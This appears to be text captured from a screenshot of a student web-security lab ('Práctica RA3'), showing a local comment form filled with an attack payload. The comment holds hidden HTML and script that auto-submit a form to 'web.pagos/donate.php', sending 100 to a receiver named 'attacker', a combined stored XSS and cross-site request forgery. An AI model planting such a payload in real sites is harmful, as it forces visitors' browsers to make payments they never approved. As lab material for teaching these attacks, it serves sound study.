 Práctica RA3 - Comments creato
localhost:8080/add_comment.php?id=2
Comments creator
Write your comment
He has something special
<iframe name="hiddenFrame" style="display:none;"></iframe>
<form action="http://web.pagos/donate.php" method="post"
target="hiddenFrame" id="donationForm">
<input type="hidden" name="amount" value="100">
<input type="hidden" name="receiver" value="attacker">
</form>
<script>
document.getElementById("donationForm").submit();
</script>
Send
Back to list
Logout